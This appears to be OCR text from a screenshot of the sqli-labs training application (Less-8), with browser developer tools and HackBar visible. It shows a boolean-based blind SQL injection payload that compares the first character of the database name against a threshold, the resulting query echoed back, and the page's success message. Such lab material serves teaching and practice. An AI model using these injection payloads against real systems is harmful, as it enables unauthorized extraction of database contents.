 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='1' and (ascii(substr((select database()),1,1))) < 170 #' LIMIT 0,1
You are in...........
器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encoding Other
RL http://172.16.60.103/sql-labs/Less-8/?id=1' and (ascii(substr((select database()),1,1)))  < 170 %23